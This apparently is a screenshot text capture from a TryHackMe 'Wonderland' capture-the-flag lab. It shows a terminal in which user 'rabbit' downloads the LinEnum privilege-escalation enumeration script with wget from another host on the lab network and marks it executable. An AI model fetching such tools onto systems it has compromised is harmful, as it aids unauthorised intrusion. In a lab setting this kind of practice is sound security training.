 Applications Places System Menu EN 29 °C Tue Sep 22, 18:48:10
Terminal - rabbit@wonderland: ~
File Edit View Terminal Tabs Help
rabbit@wonderland:~$ wget 10.8.19.129:5000/linenum.sh
--2020-09-22 13:18:00-- http://10.8.19.129:5000/linenum.sh
Connecting to 10.8.19.129:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
linenum.sh 100%[============================================================>] 45.54K 119KB/s in 0.4s
2020-09-22 13:18:01 (119 KB/s) - ‘linenum.sh’ saved [46631/46631]
rabbit@wonderland:~$ chmod +x linenum.sh
rabbit@wonderland:~$
Notes TryHackMe | Won... [/home/mayomaca... Terminal - rabbit... Parrot Terminal Terminal - rabbit... [/home/mayomaca...